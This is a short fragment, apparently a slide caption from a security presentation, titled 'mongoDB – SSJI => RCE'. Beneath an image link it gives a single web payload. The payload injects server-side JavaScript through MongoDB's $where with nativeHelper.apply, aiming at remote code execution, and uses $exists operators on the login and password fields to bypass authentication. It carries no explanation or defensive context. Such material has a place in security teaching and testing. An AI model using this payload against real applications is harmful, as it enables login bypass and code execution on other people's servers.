 29
mongoDB – SSJI => RCE
$where=nativeHelper.apply({"x" : 0x31337},
[])&login[$exists]=test&pass[$exists]=test
 